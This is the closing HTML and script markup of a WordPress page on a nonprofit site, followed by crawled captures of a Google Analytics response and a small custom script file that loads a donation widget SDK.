var fusionScrollToAnchorVars = {"content_break_point":"766","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.14" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.14" id="fusion-video-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.14" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://liferemodeled.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://liferemodeled.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://liferemodeled.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/liferemodeled.org"}]}</script><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0" nonce="zaChwRxM"></script>

<script src="https://cdn.jsdelivr.net/npm/sticksy/dist/sticksy.min.js"></script>

<script>
    var stickyEl = new Sticksy('.js-sticky-widget', {
        topSpacing: 60
    })
</script>
<script src="https://static.elevate.salesforce.org/donation-widget/sdk.js"></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1252528487&t=pageview&_s=1&dl=https%3A%2F%2Fliferemodeled.org%2Fcategory%2Fnews-media%2F&ul=en-us%40posix&dt=News%2FMedia%20-%20Life%20Remodeled&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1330503205&gjid=1339378836&cid=21874736.1769138761&tid=UA-174389417-1&_gid=502395097.1769138764&_r=1&_slc=1&z=960723800
body_size: -567
content:
2,cG-L37PWJ8ZQZ

--- FILE ---
content_type: application/javascript
request_url: https://liferemodeled.org/wp-content/uploads/custom-css-js/10003.js?v=7228
body_size: 9
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Feb 12 2025 | 20:16:50 */
<script src="https://static.elevate.salesforce.org/donation-widget/sdk.js"></script>


